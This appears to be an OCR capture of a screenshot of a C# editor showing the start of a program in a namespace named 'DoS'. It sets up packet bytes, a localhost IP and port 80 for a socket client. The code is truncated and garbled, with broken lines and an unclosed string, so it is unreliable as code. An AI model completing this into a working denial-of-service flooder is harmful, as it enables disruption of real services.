 m.cs* Start Page
rogram Main(string[] args)
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.IO;
using System.Net;
using System.Net.Sockets;
namespace DoS
{
class Program
{
static void Main(string[] args)
{
byte[] packetData = System.Text.ASCIIEncoding.ASCII.GetBytes("<The Packet
//Port and IP Data For Socket Client
string IPAddress = "127.0.0.1";
int port = 80;
IPEndPoint ep = new IPEndPoint(IPAddress
}
}
}